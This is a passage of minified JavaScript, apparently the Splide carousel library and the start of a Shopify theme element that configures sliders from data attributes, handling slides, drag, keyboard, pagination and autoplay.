0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var s,n,o,r=Z(t),a=r.on,l=r.bind,d=t.root,c=i.i18n,u={},h=[],p=[],m=[];function f(){var t,e;s=y("."+Ut),n=lt(s,"."+$t),vt(s&&n,"A track/list element is missing."),L(h,C(n,"."+Yt+":not(."+Kt+")")),S({arrows:Qt,pagination:ie,prev:te,next:ee,bar:ne,toggle:oe},function(t,e){u[e]=y("."+t)}),T(u,{root:d,track:s,list:n,slides:h}),t=d.id||""+E+Lt(Ct[E]=(Ct[E]||0)+1),e=i.role,d.id=t,s.id=s.id||t+"-track",n.id=n.id||t+"-list",!F(d,tt)&&"SECTION"!==d.tagName&&e&&N(d,tt,e),N(d,zt,c.carousel),N(n,tt,"presentation"),g()}function v(t){var e=Gt.concat("style");P(h),j(d,p),j(s,m),O([s,n],e),O(d,t?e:["style",zt])}function g(){j(d,p),j(s,m),p=b(Vt),m=b(Ut),H(d,p),H(s,m),N(d,it,i.label),N(d,Wt,i.labelledby)}function y(t){t=pt(d,t);return t&&((t,e)=>{if(w(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!at(i,e);)i=i.parentElement;return i})(t,"."+Vt)===d?t:void 0}function b(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Vt&&st]}return T(u,{setup:f,mount:function(){a(K,v),a(K,f),a(J,g),l(document,me+" keydown",function(t){o="keydown"===t.type},{capture:!0}),l(d,"focusin",function(){I(d,ue,!!o)})},destroy:v})},Slides:function(_,n,o){var t=Z(_),e=t.on,r=t.emit,a=t.bind,t=n.Elements,l=t.slides,d=t.list,B=[];function i(){l.forEach(function(t,e){c(t,e,-1)})}function s(){h(function(t){t.destroy()}),P(B)}function c(t,e,i){r=e,s=i,a=t,n=Z(o=_),d=n.on,c=n.emit,u=n.bind,h=o.Components,p=o.root,f=(m=o.options).isNavigation,v=m.updateOnMove,g=m.i18n,y=m.pagination,b=m.slideFocus,S=h.Direction.resolve,E=F(a,"style"),w=F(a,it),L=-1<s,C=lt(a,"."+Jt);var o,r,s,a,l,n,d,c,u,h,p,m,f,v,g,y,b,S,E,w,L,C,M,e=M={index:r,slideIndex:s,slide:a,container:C,isClone:L,mount:function(){L||(a.id=p.id+"-slide"+Lt(r+1),N(a,tt,y?"tabpanel":"group"),N(a,zt,g.slide),N(a,it,w||wt(g.slideLabel,[r+1,o.length]))),u(a,"click",D(c,"click",M)),u(a,"keydown",D(c,"sk",M)),d([At,"sh",Q],k),d(_t,A),v&&d(Y,x)},destroy:function(){l=!0,n.destroy(),j(a,pe),O(a,Gt),N(a,"style",E),N(a,it,w||"")},update:k,style:function(t,e,i){W(i&&C||a,t,e)},isWithin:function(t,e){t=V(t-r);return(t=L||!m.rewind&&!o.is(ye)?t:G(t,o.length-t))<=e}};function A(){var t=o.splides.map(function(t){t=t.splide.Components.Slides.getAt(r);return t?t.slide.id:""}).join(" ");N(a,it,wt(g.slideX,(L?s:r)+1)),N(a,Ot,t),N(a,tt,b?"button":""),b&&O(a,zt)}function x(){l||k()}function k(){var t,e,i,s,n;l||(t=o.index,(e=T())!==ut(a,st)&&(I(a,st,e),N(a,Nt,f&&e||""),c(e?"active":"inactive",M)),n=!(s=o.is(be)?T():(i=R(h.Elements.track),n=R(a),s=S("left",!0),e=S("right",!0),yt(i[s])<=bt(n[s])&&yt(n[e])<=bt(i[e])))&&(!T()||L),o.state.is([4,5])||N(a,Ft,n||""),N(mt(a,m.focusableNodes||""),et,n?-1:""),b&&N(a,et,n?-1:0),s!==ut(a,de)&&(I(a,de,s),c(s?"visible":"hidden",M)),s||document.activeElement!==a||(i=h.Slides.getAt(o.index))&&ct(i.slide),I(a,ae,r===t-1),I(a,le,r===t+1))}function T(){var t=o.index;return t===r||m.cloneStatus&&t===s}e.mount(),B.push(e),B.sort(function(t,e){return t.index-e.index})}function u(t){return t?p(function(t){return!t.isClone}):B}function h(t,e){u(e).forEach(t)}function p(e){return B.filter(w(e)?e:function(t){return q(e)?at(t.slide,e):b(y(e),t.index)})}return{mount:function(){i(),e(K,s),e(K,i)},destroy:s,update:function(){h(function(t){t.update()})},register:c,get:u,getIn:function(t){var e=n.Controller,i=e.toIndex(t),s=e.hasFocus()?1:o.perPage;return p(function(t){return St(t.index,i,i+s-1)})},getAt:function(t){return p(t)[0]},add:function(t,n){m(t,function(t){var e,i,s;g(t=q(t)?ht(t):t)&&((s=l[n])?A(t,s):M(d,t),H(t,o.classes.slide),s=t,e=D(r,xt),(i=(t=mt(s,"img")).length)?t.forEach(function(t){a(t,"load error",function(){--i||e()})}):e())}),r(K)},remove:function(t){z(p(t).map(function(t){return t.slide})),r(K)},forEach:h,filter:p,style:function(e,i,s){h(function(t){t.style(e,i,s)})},getLength:function(t){return(t?l:B).length},isEnough:function(){return B.length>o.perPage}}},Layout:function(e,t,i){var s,n,o,r=Z(e),a=r.on,l=r.bind,d=r.emit,r=t.Slides,c=t.Direction.resolve,t=t.Elements,u=t.root,h=t.track,p=t.list,m=r.getAt,f=r.style;function v(){s="ttb"===i.direction,W(u,"maxWidth",x(i.width)),W(h,c("paddingLeft"),y(!1)),W(h,c("paddingRight"),y(!0)),g(!0)}function g(t){var e=R(u);!t&&n.width===e.width&&n.height===e.height||(W(h,"height",(t="",s&&(vt(t=b(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),f(c("marginRight"),x(i.gap)),f("width",i.autoWidth?null:x(i.fixedWidth)||(s?"":S())),f("height",x(i.fixedHeight)||(s?i.autoHeight?null:S():b()),!0),n=e,d(kt),o===(o=A()))||(I(u,he,o),d("overflow",o))}function y(t){var e=i.padding,t=c(t?"right":"left");return e&&x(e[t]||(ot(e)?0:e))||"0px"}function b(){return x(i.height||R(p).width*i.heightRatio)}function S(){var t=x(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function E(){return R(p)[c("width")]}function w(t,e){t=m(t||0);return t?R(t.slide)[c("width")]+(e?0:M()):0}function L(t,e){var i,t=m(t);return t?(t=R(t.slide)[c("right")],i=R(p)[c("left")],V(t-i)+(e?0:M())):0}function C(t){return L(e.length-1)-L(0)+w(0,t)}function M(){var t=m(0);return t&&parseFloat(W(t.slide,c("marginRight")))||0}function A(){return e.is(be)||C(!0)>E()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=D(d,xt),e=Dt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([J,K],v),a(xt,g)},resize:g,listSize:E,slideSize:w,sliderSize:C,totalSize:L,getPadding:function(t){return parseFloat(W(h,c("padding"+(t?"Right":"Left"))))||0},isOverflow:A}},Clones:function(l,i,d){var e,s=Z(l),t=s.on,c=i.Elements,u=i.Slides,n=i.Direction.resolve,h=[];function o(){if(t(K,p),t([J,xt],m),e=f()){var o=e,r=u.get().slice(),a=r.length;if(a){for(;r.length<o;)L(r,r);L(r.slice(-o),r.slice(0,o)).forEach(function(t,e){var i,s=e<o,n=(n=e,H(i=t.slide.cloneNode(!0),d.classes.clone),i.id=l.root.id+"-clone"+Lt(n+1),i);s?A(n,r[0].slide):M(c.list,n),L(h,n),u.register(n,e-o+(s?0:a),t.index)})}i.Layout.resize(!0)}}function p(){r(),o()}function r(){z(h),P(h),s.destroy()}function m(){var t=f();e!==t&&(e<t||!t)&&s.emit(K)}function f(){var t,e=d.clones;return l.is(ye)?rt(e)&&(e=(t=d[n("fixedWidth")]&&i.Layout.slideSize(0))&&bt(R(c.track)[n("width")]/t)||d[n("autoWidth")]&&l.length||2*d.perPage):e=0,e}return{mount:o,destroy:r}},Move:function(n,a,o){var r,t=Z(n),e=t.on,l=t.emit,d=n.state.set,c=n.state,t=a.Layout,u=t.slideSize,i=t.getPadding,s=t.totalSize,h=t.listSize,p=t.sliderSize,t=a.Direction,m=t.resolve,f=t.orient,t=a.Elements,v=t.list,g=t.track,y=0;function b(){a.Controller.isBusy()||(a.Scroll.cancel(),S(n.index),a.Slides.update())}function S(t){E(M(t,!0))}function E(t,e){var i,s;n.is(be)||(o.paddingCalc&&"slide"===o.type&&!c.is(6)&&(y=t>=-1*o.padding.right?0:p()+t-o.padding.right<=u()?o.padding.right:o.padding.right/2),i=e?t:(e=t,e=n.is(ye)&&(s=(i=C(e))>a.Controller.getEnd(),i<0||s)?w(e,s):e),W(v,"transform",`translate${m("X")}(${i+y}px)`),t!==i&&l("sh"))}function w(t,e){var i=t-x(e),s=p();return t-f(s*(bt(V(i)/s)||1))*(e?1:-1)}function L(){E(A(),!0),r.cancel()}function C(t){for(var e=a.Slides.get(),i=0,s=1/0,n=0;n<e.length;n++){var o=e[n].index,r=V(M(o,!0)-t);if(!(r<=s))break;s=r,i=o}return i}function M(t,e){var i=f(s(t-1)-(t=t,"center"===(i=o.focus)?(h()-u(t,!0))/2:+i*u(t)||0));return e?(t=i,t=o.trimSpace&&n.is(ge)?U(t,0,f(p(!0)-h())):t):i}function A(){var t=m("left");return R(v)[t]-R(g)[t]+f(i(!1))-y}function x(t){return M(t?a.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){r=a.Transition,e([$,kt,J,K],b)},move:function(t,e,i,s){var n,o;t!==e&&(n=i<t,o=f(w(A(),n)),n?0<=o:o<=v[m("scrollWidth")]-R(g)[m("width")])&&(L(),E(w(A(),i<t),!0)),d(4),l(Y,e,i,t),r.start(e,function(){d(3),l(At,e,i,t),s&&s()})},jump:S,translate:E,shift:w,cancel:L,toIndex:C,toPosition:M,getPosition:A,getLimit:x,exceededLimit:function(t,e){e=rt(e)?A():e;var i=!0!==t&&f(e)<f(x(!1)),t=!1!==t&&f(e)>f(x(!0));return i||t},reposition:b}},Controller:function(n,o,r){var a,l,d,c,t=Z(n),e=t.on,i=t.emit,u=o.Move,h=u.getPosition,p=u.getLimit,m=u.toPosition,t=o.Slides,f=t.isEnough,s=t.getLength,v=r.omitEnd,g=n.is(ye),y=n.is(ge),b=D(M,!1),S=D(M,!0),E=r.start||0,w=E;function L(){l=s(!0),d=r.perMove,c=r.perPage,a=k();var t=U(E,0,v?a:l-1);t!==E&&(E=t,u.reposition())}function C(){a!==k()&&i("ei")}function M(t,e){var i,s=d||(P()?1:c),s=A(E+s*(t?-1:1),E,!(d||P()));return-1!==s||!y||(i=h(),V(i-p(!t))<1)?e?s:x(s):t?0:a}function A(t,e,i){var s;return f()||P()?((s=(t=>{if(y&&"move"===r.trimSpace&&t!==E)for(var e=h();e===m(t,!0)&&St(t,0,n.length-1,!r.rewind);)t<E?--t:++t;return t})(t))!==t&&(e=t,t=s,i=!1),t<0||a<t?t=d||!St(0,t,e,!0)&&!St(a,e,t,!0)?g?i?t<0?-(l%c||c):l:t:r.rewind?t<0?a:0:-1:T(_(t)):i&&t!==e&&(t=T(_(e)+(t<e?-1:1)))):t=-1,t}function x(t){return g?(t+l)%l||0:t}function k(){for(var t=l-(P()||g&&d?1:c);v&&0<t--;)if(m(l-1,!0)!==m(t,!0)){t++;break}return U(t,0,l-1)}function T(t){return U(P()?t:c*t,0,a)}function _(t){return P()?G(t,a):yt((a<=t?l-1:t)/c)}function B(t){t!==E&&(w=E,E=t)}function P(){return!rt(r.focus)||r.isNavigation}function I(){return n.state.is([4,5])&&!!r.waitForTransition}return{mount:function(){L(),e([J,K,"ei"],L),e(kt,C)},go:function(t,e,i){var s,n,o;I()||(o=E,q(t=t)?(s=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===s||"-"===s?o=A(E+ +(""+s+(+n||1)),E):">"===s?o=n?T(+n):b(!0):"<"===s&&(o=S(!0))):o=g?t:U(t,0,a),-1<(s=x(n=o))&&(e||s!==E)&&(B(s),u.move(n,s,w,i)))},scroll:function(t,e,i,s){o.Scroll.scroll(t,e,i,function(){var t=x(u.toIndex(h()));B(v?G(t,a):t),s&&s()})},getNext:b,getPrev:S,getAdjacent:M,getEnd:k,setIndex:B,getIndex:function(t){return t?w:E},toIndex:T,toPage:_,toDest:function(t){t=u.toIndex(t);return y?U(t,0,a):t},hasFocus:P,isBusy:I}},Arrows:function(n,t,e){var i,s,o=Z(n),r=o.on,a=o.bind,l=o.emit,d=e.classes,c=e.i18n,u=t.Elements,h=t.Controller,p=u.arrows,m=u.track,f=p,v=u.prev,g=u.next,y={};function b(){var t;!(t=e.arrows)||v&&g||(f=p||_("div",d.arrows),v=L(!0),g=L(!1),i=!0,M(f,[v,g]),p)||A(f,m),v&&g&&(T(y,{prev:v,next:g}),dt(f,t?"":"none"),H(f,s=Qt+"--"+e.direction),t)&&(r([$,At,K,Q,"ei"],C),a(g,"click",D(w,">")),a(v,"click",D(w,"<")),C(),N([v,g],Ot,m.id),l("arrows:mounted",v,g)),r(J,S)}function S(){E(),b()}function E(){o.destroy(),j(f,s),i?(z(p?[v,g]:f),v=g=null):O([v,g],Gt)}function w(t){h.go(t,!0)}function L(t){return ht('<button class="'+d.arrow+" "+(t?d.prev:d.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function C(){var t,e,i,s;v&&g&&(s=n.index,t=h.getPrev(),e=h.getNext(),i=-1<t&&s<t?c.last:c.prev,s=-1<e&&e<s?c.first:c.next,v.disabled=t<0,g.disabled=e<0,N(v,it,i),N(g,it,s),l("arrows:updated",v,g,t,e))}return{arrows:y,mount:b,destroy:E,update:C}},Autoplay:function(t,e,i){var s,n,o=Z(t),r=o.on,a=o.bind,l=o.emit,d=Dt(i.interval,t.go.bind(t,">"),function(t){var e=u.bar;e&&W(e,"width",100*t+"%"),l("autoplay:playing",t)}),c=d.isPaused,u=e.Elements,o=e.Elements,h=o.root,p=o.toggle,m=i.autoplay,f="pause"===m;function v(){c()&&e.Slides.isEnough()&&(d.start(!i.resetProgress),n=s=f=!1,b(),l(Bt))}function g(t){f=!!(t=void 0===t?!0:t),b(),c()||(d.pause(),l(Pt))}function y(){f||(s||n?g(!1):v())}function b(){p&&(I(p,st,!f),N(p,it,i.i18n[f?"play":"pause"]))}function S(t){t=e.Slides.getAt(t);d.set(t&&+F(t.slide,Se)||i.interval)}return{mount:function(){m&&(i.pauseOnHover&&a(h,"mouseenter mouseleave",function(t){s="mouseenter"===t.type,y()}),i.pauseOnFocus&&a(h,"focusin focusout",function(t){n="focusin"===t.type,y()}),p&&a(p,"click",function(){f?v():g(!0)}),r([Y,Tt,K],d.rewind),r(Y,S),p&&N(p,Ot,u.track.id),f||v(),b())},destroy:d.cancel,play:v,pause:g,isPaused:c}},Cover:function(t,e,i){var s=Z(t).on;function n(i){e.Slides.forEach(function(t){var e=lt(t.container||t.slide,"img");e&&e.src&&o(i,e,t)})}function o(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),dt(e,t?"none":"")}return{mount:function(){i.cover&&(s(It,D(o,!0)),s([$,J,K],D(n,!0)))},destroy:D(n,!1)}},Scroll:function(t,a,o){var l,d,e=Z(t),i=e.on,c=e.emit,u=t.state.set,h=a.Move,p=h.getPosition,r=h.getLimit,m=h.exceededLimit,f=h.translate,v=t.is(ge),g=1;function y(t,e,i,s,n){var o,r=p();E(),!i||v&&m()||(i=a.Layout.sliderSize(),o=Et(t)*i*yt(V(t)/i)||0,t=h.toPosition(a.Controller.toDest(t%i))+o);i=V(r-t)<1;g=1,e=i?0:e||gt(V(t-r)/1.5,800),d=s,l=Dt(e,b,D(S,r,t,n),1),u(5),c(Tt),l.start()}function b(){u(3),d&&d(),c(Q)}function S(t,e,i,s){var n=p(),s=(t+(e-t)*(e=s,(t=o.easingFunc)?t(e):1-Math.pow(1-e,4))-n)*g;f(n+s),v&&!i&&m()&&(g*=.6,V(s)<10)&&y(r(m(!0)),600,!1,d,!0)}function E(){l&&l.cancel()}function s(){l&&!l.isPaused()&&(E(),b())}return{mount:function(){i(Y,E),i([J,K],s)},destroy:E,scroll:y,cancel:s}},Drag:function(n,o,r){var a,e,l,d,c,u,h,p,t=Z(n),i=t.on,m=t.emit,f=t.bind,v=t.unbind,g=n.state,y=o.Move,b=o.Scroll,S=o.Controller,E=o.Elements.track,w=o.Media.reduce,t=o.Direction,s=t.resolve,L=t.orient,C=y.getPosition,M=y.exceededLimit,A=!1;function x(){var t=r.drag;h=!t,d="free"===t}function H(t){var e,i,s;u=!1,h||(e=q(t),i=t.target,s=r.noDrag,at(i,"."+se+", ."+Zt))||s&&at(i,s)||!e&&t.button||(S.isBusy()?X(t,!0):(p=e?E:window,c=g.is([4,5]),l=null,f(p,fe,k,Ee),f(p,ve,T,Ee),y.cancel(),b.cancel(),_(t)))}function k(t){var e,i,s;g.is(6)||(g.set(6),m("drag")),t.cancelable&&(c?(y.translate(a+B(t)/(A&&n.is(ge)?5:1)),i=200<P(t),s=A!==(A=M()),(i||s)&&_(t),u=!0,m("dragging"),X(t)):V(B(i=t))>V(B(i,!0))&&(e=(i=ot(s=r.dragMinThreshold))&&s.mouse||0,i=(i?s.touch:+s)||10,c=V(B(s=t))>(q(s)?i:e),X(t)))}function T(t){var e,i,s;g.is(6)&&(g.set(3),m("dragged")),c&&(i=e=(t=>{if(n.is(ye)||!A){var e=P(t);if(e&&e<200)return B(t)/e}return 0})(t),i=C()+Et(i)*G(V(i)*(r.flickPower||600),d?1/0:o.Layout.listSize()*(r.flickMaxPages||1)),s=r.rewind&&r.rewindByDrag,w(!1),d?S.scroll(i,0,r.snap):n.is(be)?S.go(L(Et(e))<0?s?"<":"-":s?">":"+"):n.is(ge)&&A&&s?S.go(M(!0)?">":"<"):S.go(S.toDest(i),!0),w(!0),X(t)),v(p,fe,k),v(p,ve,T),c=!1}function O(t){!h&&u&&X(t,!0)}function _(t){l=e,e=t,a=C()}function B(t,e){return D(t,e)-D(I(t),e)}function P(t){return ft(t)-ft(I(t))}function I(t){return e===t&&l||e}function D(t,e){return(q(t)?t.changedTouches[0]:t)["page"+s(e?"Y":"X")]}function q(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}return{mount:function(){f(E,fe,nt,Ee),f(E,ve,nt,Ee),f(E,me,H,Ee),f(E,"click",O,{capture:!0}),f(E,"dragstart",X),i([$,J],x)},disable:function(t){h=t},isDragging:function(){return c}}},Keyboard:function(e,t,i){var s,n,o=Z(e),r=o.on,a=o.bind,l=o.unbind,d=e.root,c=t.Direction.resolve;function u(){var t=i.keyboard;t&&a(s="global"===t?window:d,Ce,m)}function h(){l(s,Ce)}function p(){var t=n;n=!0,f(function(){n=t})}function m(t){n||((t=Le(t))===c(qt)?e.go("<"):t===c(Ht)&&e.go(">"))}return{mount:function(){u(),r(J,h),r(J,u),r(Y,p)},destroy:h,disable:function(t){n=t}}},LazyLoad:function(i,t,n){var e=Z(i),s=e.on,o=e.off,r=e.bind,a=e.emit,l="sequential"===n.lazyLoad,d=[At,Q],c=[];function u(){P(c),t.Slides.forEach(function(s){mt(s.slide,xe).forEach(function(t){var e=F(t,Me),i=F(t,Ae);e===t.src&&i===t.srcset||(e=n.classes.spinner,e=lt(i=t.parentElement,"."+e)||_("span",e,i),c.push([t,s,e]),t.src)||dt(t,"none")})}),(l?f:(o(d),s(d,h),h))()}function h(){(c=c.filter(function(t){var e=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||p(t)})).length||o(d)}function p(t){var e=t[0];H(t[1].slide,ce),r(e,"load error",D(m,t)),N(e,"src",F(e,Me)),N(e,"srcset",F(e,Ae)),O(e,Me),O(e,Ae)}function m(t,e){var i=t[0],s=t[1];j(s.slide,ce),"error"!==e.type&&(z(t[2]),dt(i,""),a(It,i,s),a(xt)),l&&f()}function f(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(u(),s(K,u))},destroy:D(P,c),check:h}},Pagination:function(u,t,h){var p,m,e=Z(u),f=e.on,v=e.emit,g=e.bind,y=t.Slides,b=t.Elements,S=t.Controller,E=S.hasFocus,s=S.getIndex,r=S.go,a=t.Direction.resolve,w=b.pagination,L=[];function C(){p&&(z(w?n(p.children):p),j(p,m),P(L),p=null),e.destroy()}function M(t){r(">"+t,!0)}function A(t,e){var i=L.length,s=Le(e),n=x(),o=-1,n=(s===a(Ht,!1,n)?o=++t%i:s===a(qt,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1),L[o]);n&&(ct(n.button),r(">"+o),X(e,!0))}function x(){return h.paginationDirection||h.direction}function k(t){return L[S.toPage(t)]}function T(){var t,e=k(s(!0)),i=k(s());e&&(j(t=e.button,st),O(t,c),N(t,et,-1)),i&&(H(t=i.button,st),N(t,c,!0),N(t,et,"")),v("pagination:updated",{list:p,items:L},e,i)}return{items:L,mount:function t(){C(),f([J,K,"ei"],t);var e=h.pagination;if(w&&dt(w,e?"":"none"),e){f([Y,Tt,Q],T);var e=u.length,i=h.classes,s=h.i18n,n=h.perPage,o=E()?S.getEnd()+1:bt(e/n);H(p=w||_("ul",i.pagination,b.track.parentElement),m=ie+"--"+x()),N(p,tt,"tablist"),N(p,it,s.select),N(p,Rt,"ttb"===x()?"vertical":"");for(var r=0;r<o;r++){var a=_("li",null,p),l=_("button",{class:i.page,type:"button"},a),d=y.getIn(r).map(function(t){return t.slide.id}),c=!E()&&1<n?s.pageX:s.slideX;g(l,"click",D(M,r)),h.paginationKeyboard&&g(l,"keydown",D(A,r)),N(a,tt,"presentation"),N(l,tt,"tab"),N(l,Ot,d.join(" ")),N(l,it,wt(c,r+1)),N(l,et,-1),L.push({li:a,button:l,page:r})}T(),v("pagination:mounted",{list:p,items:L},k(u.index))}},destroy:C,getAt:k,update:T}},Sync:function(i,t,e){var s=e.isNavigation,n=e.slideFocus,o=[];function r(){var t,e;i.splides.forEach(function(t){t.isParent||(l(i,t.splide),l(t.splide,i))}),s&&((e=(t=Z(i)).on)("click",c),e("sk",u),e([$,J],d),o.push(t),t.emit(_t,i.splides))}function a(){o.forEach(function(t){t.destroy()}),P(o)}function l(t,s){t=Z(t);t.on(Y,function(t,e,i){s.go(s.is(ye)?i:t)}),o.push(t)}function d(){N(t.Elements.list,Rt,"ttb"===e.direction?"vertical":"")}function c(t){i.go(t.index)}function u(t,e){b(ke,Le(e))&&(c(t),X(e))}return{setup:D(t.Media.set,{slideFocus:rt(n)?s:n},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(r,a,l){var t=Z(r).bind,d=0;function e(t){var e,i,s,n,o;t.cancelable&&(i=(e=t.deltaY)<0,s=ft(t),n=l.wheelMinThreshold||0,o=l.wheelSleep||0,V(e)>n&&o<s-d&&(r.go(i?"<":">"),d=s),e=i,l.releaseWheel&&!r.state.is(4)&&-1===a.Controller.getAdjacent(e)||X(t))}return{mount:function(){l.wheel&&t(a.Elements.track,"wheel",e,Ee)}}},Live:function(t,e,i){var s=Z(t).on,n=e.Elements.track,o=i.live&&!i.isNavigation,r=_("span",re),a=Dt(90,D(l,!1));function l(t){N(n,Xt,t),t?(M(n,r),a.start()):(z(r),a.cancel())}function d(t){o&&N(n,u,t?"off":"polite")}return{mount:function(){o&&(d(!e.Autoplay.isPaused()),N(n,jt,!0),r.textContent="…",s(Bt,D(d,!0)),s(Pt,D(d,!1)),s([At,Q],D(l,!0)))},disable:d,destroy:function(){O(n,[u,jt,Xt]),z(r)}}}}),_e={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Yt,clone:Kt,arrows:Qt,arrow:Zt,prev:te,next:ee,pagination:ie,page:se,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Be(t,e,i){var s=e.Slides;function n(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Z(t).on([$,K],n)},start:function(t,e){s.style("transition","opacity "+i.speed+"ms "+i.easing),f(e)},cancel:nt}}function Pe(o,t,r){var a,l=t.Move,d=t.Controller,c=t.Scroll,e=t.Elements.list,u=D(W,e,"transition");function i(){u(""),c.cancel()}return{mount:function(){Z(o).bind(e,"transitionend",function(t){t.target===e&&a&&(i(),a())})},start:function(t,e){var i=l.toPosition(t,!0),s=l.getPosition(),n=(t=>{var e=r.rewindSpeed;if(o.is(ge)&&e){var i=d.getIndex(!0),s=d.getEnd();if(0===i&&s<=t||s<=i&&0===t)return e}return r.speed})(t);1<=V(i-s)&&1<=n?r.useScroll?c.scroll(i,n,!1,e):(u("transform "+n+"ms "+r.easing),l.translate(i,!0),a=e):(l.jump(t),e())},cancel:i}}(e=Ie.prototype).mount=function(t,e){var i=this,s=this.state,n=this.Components;return vt(s.is([1,7]),"Already mounted!"),s.set(1),this._C=n,this._T=e||this._T||(this.is(be)?Be:Pe),this._E=t||this._E,S(T({},Te,this._E,{Transition:this._T}),function(t,e){t=t(i,n,i._o);(n[e]=t).setup&&t.setup()}),S(n,function(t){t.mount&&t.mount()}),this.emit($),H(this.root,"is-initialized"),s.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this._C.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this._C.Slides.add(t,e),this},e.remove=function(t){return this._C.Slides.remove(t),this},e.is=function(t){return this._o.type===t},e.refresh=function(){return this.emit(K),this},e.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?Z(this).on("ready",this.destroy.bind(this,e)):(S(this._C,function(t){t.destroy&&t.destroy(e)},!0),t.emit(l),t.destroy(),e&&P(this.splides),i.set(7)),this},_createClass(Ie,[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]);t=Ie;function Ie(t,e){this.event=Z(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return b(y(t),i)}}),this.splides=[],this._o={},this._E={};var i,t=q(t)?pt(document,t):t;vt(t,t+" is invalid."),e=h({label:F(this.root=t,it)||"",labelledby:F(t,Wt)||""},_e,Ie.defaults,e||{});try{h(e,JSON.parse(F(t,a)))}catch(t){vt(!1,"Invalid JSON")}this._o=Object.create(h({},e))}return t.defaults={},t.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},t});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?" color-"+this.dataset.arrowsColor:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.re